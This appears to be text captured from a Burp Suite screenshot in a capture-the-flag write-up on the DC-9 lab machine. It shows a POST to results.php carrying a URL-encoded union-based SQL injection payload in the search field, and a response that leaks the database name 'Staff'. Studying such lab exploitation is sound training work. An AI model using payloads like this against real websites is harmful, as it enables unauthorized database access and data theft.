 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: http://dc-9
10 Connection: close
11 Referer: http://dc-9/search.php
12 Cookie: PHPSESSID=8akku77i2jgfmchptgq9lv264u
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 search='%20union%20all%20select%201%2c2%2c3%2c4%2c5.6%2cdatabase()%3b%20--%20-
Response
Pretty Raw Hex Render
Example.com
Home Display All Records Search
Search results
ID: 1
Name: 2 3
Position: 4
Phone No: 5.6
Email: Staff
Go Back